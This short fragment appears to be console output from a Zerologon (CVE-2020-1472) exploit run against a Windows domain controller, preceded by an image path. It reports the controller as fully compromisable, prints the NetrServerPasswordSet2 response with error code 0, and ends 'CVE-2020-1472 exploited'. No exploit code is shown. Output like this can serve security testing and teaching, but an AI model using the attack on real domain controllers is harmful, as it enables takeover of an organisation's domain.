 Success! DC can be fully compromised by a Zerologon attack. (attempt=111)
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b"\x01\xbb\x17k\x99t\xd4'"
    Timestamp:                       0
ErrorCode:                       0
[+] CVE-2020-1472 exploited